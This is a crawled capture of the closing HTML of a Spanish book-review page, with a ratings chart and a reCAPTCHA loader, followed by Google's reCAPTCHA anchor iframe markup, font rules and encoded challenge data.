        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "1.72",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "5",
                        "porcentaje": "8.62",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "15",
                        "porcentaje": "25.86",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "17",
                        "porcentaje": "29.31",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "12",
                        "porcentaje": "20.69",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "6",
                        "porcentaje": "10.34",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "1.72",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "1",
                        "porcentaje": "1.72",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2mzybyjz2hw2
body_size: 48667
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YR_Ugihzn-2VskRtt5vm3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YR_Ugihzn-2VskRtt5vm3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YR_Ugihzn-2VskRtt5vm3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqvDrMKYwpPDnsKDbykowoB/P8OswoPDjsKaFcK+HsKGw5tlw5lFwrvDgEXCr8KQOX4WTkPDuWvCt34+Z059RnfDhATDv1zDnsOLRgY0YMKZwqfDqVHDiBHDhcKqwq7Cs8O3wqhXw59NEWrDtFTCoSDDsQDDoxnCi8OjEsKiWcKxw6bDtGk9dmDCqcOlwoRuw6t5RSfCvz4vHQZ1w5F/FxZ/w4ouw5vDpMOJwodmYsKVwqtMJ1xfRkTDrMKMPMOPRMOtZiV3wqBpKcKNTl5DwrgYw7Q1w7TDr8OSwrcyYDrDpMKQw4TDtANAH1xcccKFGmfDoMKMwoxdYsKGREEJGsOcQsOewo0cKHw5ZsOGXnzDiz7CmMKKw7jCvcOndMOowqIQw7fDnsKFBC/[base64]/Cjx9LwqYpwq/Ck1jDkT1Uw6RVwq7CiVDCl8KbV8KKwoPCmDRAwpPDsE5uZMKjbE4Hw4lIw5Qvw7RBwr9Te8OxKMOuRMOWbcORCsOAw6XDlGfCoFjChMKXwpnDqcKqYXrDhCs4wonCjMOxwp3Cl8KLMgF2wo5+wo7DvzoFEcOfw4jCsBELwpx0w4MqRcO0wo/DsmgaZFVPF8KGPcOowooCAsO0Y2bDksKEHsORD8OHwpImUsOoWcK9w5pHaQzCvSnDoSd4w4Vuc0rDr8KFacKAwooUe8KAWsKbDEbCucO3WsKXw7PCiMKZJk9HwrtJwqfDknlUwrzDtTZNwp/CsMKQHXFLGSMIfMO1DGvCsSR5UhtkBzTDtyvCq8OnIG85w45UGMORLcKZdcO3woJcwr/DulFRFBrCtDdhTTVrw5ZLYxTCksO1IFPCiHNHwrMbMyArw53DpcOCw6TCqMOew51Pw4bCjghnwrHDj8O2w6XChMOBSS1ZBMOgSxvCgcKdWMODLifClQQuw6/CgsOqw57Dh8Kxw5IVcsO4IiHDqsODw5s1w6XDlwPDqsOPSMODP8ONY8K2QUtcw7hWC8O0B3HDmsOjRCLCvm3Dvy4/dsOkw6gCwq1pwp9Yw59iwpdiw5FeMFwVwrpLw6BFf1DDuMK4J8KWecKMFcKVQMOgSXjDticGw4xARAnCgcOtEEcUSsKRdmvCg8O8UMOhworDiMKkQCDDpcKECj7Cq8KZw4LCusO1wqYQY8K2wrk2Gy7CrwbCqWvCgMONbsKcL8OdTxoGwp/C